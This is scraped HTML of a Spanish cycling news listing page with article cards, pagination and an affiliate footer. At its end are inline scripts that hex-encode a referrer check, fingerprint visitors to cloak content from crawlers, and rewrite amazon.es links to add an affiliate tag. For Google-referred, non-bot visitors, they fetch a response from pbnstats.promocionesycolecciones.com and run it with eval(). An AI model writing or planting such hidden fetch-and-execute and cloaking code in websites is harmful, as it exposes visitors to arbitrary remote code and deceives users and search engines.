											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg" alt="Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/" itemprop="headline">Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" itemprop="headline">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" itemprop="headline">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" itemprop="headline">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/CTRL-ALT-DEL-set.jpeg" alt="Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/" itemprop="headline">Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-velocidad-no-debe-exceder/">
											<img src="/extern-imagesnikeair-maxes/cual-es-la-velocidad-maxima-recomendada-en-bicicleta-mundo-bicicletas-base.jpg" alt="¿Cuál es la velocidad máxima recomendada en bicicleta?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-velocidad-no-debe-exceder/" itemprop="headline">¿Cuál es la velocidad máxima recomendada en bicicleta?</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-velocidad-no-debe-exceder/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/58" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;">forocarreteros.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#6f0d001b060500010306010a2f08020e0603410c0002" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Foro+ciclismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8kocMNDx3AlYqn3FF6h0Dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768630032487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>